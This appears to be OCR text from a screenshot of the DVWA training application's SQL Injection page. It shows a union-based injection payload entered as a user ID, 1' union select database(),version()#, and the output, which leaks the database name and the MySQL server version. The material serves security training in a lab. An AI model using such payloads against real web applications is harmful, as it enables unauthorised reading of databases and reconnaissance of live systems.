 Vulnerability: SQL Injection
User ID: tabase(),version()# Submit
ID: 1' union select database(),version()#
First name: admin
Surname: admin
ID: 1' union select database(),version()#
First name: dvwa
Surname: 5.5.47-0ubuntu0.14.04.1